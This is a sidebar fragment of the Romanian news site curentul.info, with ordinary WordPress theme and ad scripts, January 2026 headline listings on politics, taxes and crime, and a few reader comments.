                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696f093f0cc72_rand td_block_template_1"  data-td-block-uid="td_uid_9_696f093f0cc72" ><script>var block_td_uid_9_696f093f0cc72 = new tdBlock();
block_td_uid_9_696f093f0cc72.id = "td_uid_9_696f093f0cc72";
block_td_uid_9_696f093f0cc72.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696f093f0cc72_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696f093f0cc72_rand","tdc_css_class_style":"td_uid_9_696f093f0cc72_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696f093f0cc72.td_column_number = "1";
block_td_uid_9_696f093f0cc72.block_type = "td_block_11";
block_td_uid_9_696f093f0cc72.post_count = "3";
block_td_uid_9_696f093f0cc72.found_posts = "225815";
block_td_uid_9_696f093f0cc72.header_color = "#";
block_td_uid_9_696f093f0cc72.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f093f0cc72.max_num_pages = "75272";
tdBlocksArray.push(block_td_uid_9_696f093f0cc72);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696f093f0cc72 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Informația că „Marcel e îndrăgostit de Sorina Docuz fosta nevastă a lui Robert Negoiță”, a apărut în 2021 în Ziarul de Cluj condus de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696f093f16bf6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696f093f16d67_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696f093f16d67" ><script>var block_td_uid_11_696f093f16d67 = new tdBlock();
block_td_uid_11_696f093f16d67.id = "td_uid_11_696f093f16d67";
block_td_uid_11_696f093f16d67.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696f093f16d67_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696f093f16d67_rand","tdc_css_class_style":"td_uid_11_696f093f16d67_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696f093f16d67.td_column_number = "1";
block_td_uid_11_696f093f16d67.block_type = "td_block_11";
block_td_uid_11_696f093f16d67.post_count = "3";
block_td_uid_11_696f093f16d67.found_posts = "225817";
block_td_uid_11_696f093f16d67.header_color = "#";
block_td_uid_11_696f093f16d67.ajax_pagination_infinite_stop = "";
block_td_uid_11_696f093f16d67.max_num_pages = "75272";
tdBlocksArray.push(block_td_uid_11_696f093f16d67);
</script><div id=td_uid_11_696f093f16d67 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696f093f1d798_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696f093f215bc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696f093f2173b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696f093f2173b" ><script>var block_td_uid_14_696f093f2173b = new tdBlock();
block_td_uid_14_696f093f2173b.id = "td_uid_14_696f093f2173b";
block_td_uid_14_696f093f2173b.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696f093f2173b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696f093f2173b_rand","tdc_css_class_style":"td_uid_14_696f093f2173b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696f093f2173b.td_column_number = "1";
block_td_uid_14_696f093f2173b.block_type = "td_block_11";
block_td_uid_14_696f093f2173b.post_count = "5";
block_td_uid_14_696f093f2173b.found_posts = "13";
block_td_uid_14_696f093f2173b.header_color = "#";
block_td_uid_14_696f093f2173b.ajax_pagination_infinite_stop = "";
block_td_uid_14_696f093f2173b.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696f093f2173b);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696f093f2173b class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:00:57+00:00" >22:00, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Bolojan face turul televiziunilor să ne convingă că majorarea impozitelor pe proprietate și autoturisme e o îmbunătățire și că bugetele primăriilor trebuie alimentate, deși...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
